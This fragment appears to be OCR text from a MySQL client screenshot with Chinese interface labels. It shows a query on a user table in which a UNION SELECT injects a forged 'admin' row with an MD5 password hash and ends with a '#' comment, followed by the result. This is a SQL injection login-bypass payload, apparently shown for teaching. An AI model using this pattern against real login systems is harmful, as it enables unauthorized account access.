 mysql admin 运行 停止 解释
1 select * from user where username = '0' union select 0,'admin','e10adc3949ba59abbe56e057f20f883e'
#'
信息 Result 1 概况 状态
ip username password
0 admin e10adc3949ba59abb